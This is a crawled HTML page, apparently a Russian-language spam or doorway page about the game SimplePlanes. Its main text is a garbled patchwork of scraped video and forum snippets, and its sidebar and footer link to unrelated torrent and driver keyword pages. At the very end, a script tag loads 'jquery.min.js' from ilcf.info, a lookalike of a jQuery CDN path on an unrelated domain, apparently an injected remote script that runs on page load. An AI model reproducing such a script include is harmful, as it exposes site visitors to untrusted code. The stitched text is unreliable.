

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-samolety-na-simpleplanes.html
body_size: 2742
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Самолеты на simpleplanes - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Самолеты на simpleplanes</h2>
                            </header>
                            <p>Компания «1С Games Studios» на радость всем своим поклонникам продолжает производство серии авиасимуляторов, посвященных самым страшным Antonov with Hidden Glider 4.3 years ago. а куда устанавливать ? самолет на андроид. Pod Racer 4.3 years ago. я скачал игру  но куда кидать самолеты. 
5 Jan 2017 - 18 min - Uploaded by Kot1feyBEST FIGHTER IN THE GAME & FUTURE MILITARY! - Simple Planes Creations Gameplay. 25 Nov 2015 - 18 min - Uploaded by L1eStieВсем бобра!). 8 Aug 2018 - 3 min - Uploaded by ORYOLПриятного просмотра! Ссылка на сайт игры: https://www.simpleplanes.com.  У меня самолёты не показываются. Пытался. 13 Dec 2016 - 16 min - Uploaded by perpetuumworldЛучшие бесплатные игры тут - https://vk.cc/4E0FBR Проходим замечательную игру Simple planes. Скачать Simple planes. 11 Feb 2016 - 18 min - Uploaded by DamiRichВторая часть наслаждайтесь Приятного просмотра! Я в вк - damirich11. 12 фев 2019  Официальная беседа сообщества SImplePlanes. 1 сообщение  Но на самолете не было точки крепления к катапульте, но был крюк. The SimplePlanes community on Reddit. Reddit gives you the best of the internet in one place. 
Скачай мод с оф сайта https://www.simpleplanes.com/Mods ! кликни на скачанный файл 2 раза, выбери пункт Выбор программы. Ил-2 Штурмовик: Битва за Москву скачать торрент на русском вы можете здесь. Компания 1С Games. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-left-4-dead-skachat-torrent-2008.html">Left 4 dead скачать торрент 2008</a></li>
                                <li><a href="kokcx2-skachat-pesnyu-slava-pervaya-lyubov-lyubov-poslednyaya.html">Скачать песню слава первая любовь любовь последняя</a></li>
                                <li><a href="kokcx2-raspisanie-avtobusov-borovichi-avtostanciya.html">Расписание автобусов боровичи автостанция</a></li>
                                <li><a href="kokcx2-kartinki-so-sladostyami-skachat-besplatno.html">Картинки со сладостями скачать бесплатно</a></li>
                                <li><a href="kokcx2-serial-paramaunt-kamedi.html">Сериал парамаунт камеди</a></li>
                                <li><a href="kokcx2-printer-hp-2015n-drayver.html">Принтер hp 2015n драйвер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-andre-gagnon-vikipediya.html">Andre gagnon википедия</a></li>
                                            <li><a href="kokcx2-drayver-na-vsyu-noch.html">Драйвер на всю ночь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-karavan-katok-raspisanie-i-ceny.html">Караван каток расписание и цены</a></li>
                                            <li><a href="kokcx2-zolushka-akkordy-hot-poverte.html">Золушка аккорды хоть поверьте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-mtz-82-shema-dvigatelya.html">Мтз 82 схема двигателя</a></li>
                                            <li><a href="kokcx2-bosch-avtomobilnyy-spravochnik-pdf.html">Bosch автомобильный справочник pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-mmorpg-skachat-cherez-torrent.html">Мморпг скачать через торрент</a></li>
                                            <li><a href="kokcx2-avtomobilnye-kartinki-skachat.html">Автомобильные картинки скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
